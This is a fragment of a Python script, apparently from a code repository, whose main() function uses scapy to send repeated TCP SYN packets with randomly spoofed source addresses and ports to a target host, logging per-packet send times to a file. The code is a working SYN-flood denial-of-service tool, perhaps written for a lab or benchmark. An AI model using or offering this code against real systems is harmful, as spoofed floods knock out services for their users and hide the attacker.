 def main():
    try:
        avg = 0
        with open(RESULTS_FILE, "w") as file:
            for i in range(NUM_ITERATIONS):
                for j in range(NUM_PACKETS):

                    ip_header = scapy.IP(src=random_ipv4(), dst=TARGET_ADDR[0])
                    tcp_header = scapy.TCP(sport=random_port(), dport=TARGET_ADDR[1], flags=SYN_FLAG, seq=0)
                    syn_packet = (ip_header / tcp_header)

                    before_send = time.time()
                    scapy.send(syn_packet, verbose=False)
                    after_send = time.time()

                    avg += (after_send - before_send)

                    file.write(f"{(i * NUM_PACKETS) + j} {(after_send - before_send)}\n")
                    file.flush()

                print(f"Sent {((i + 1) * NUM_PACKETS)} packets.")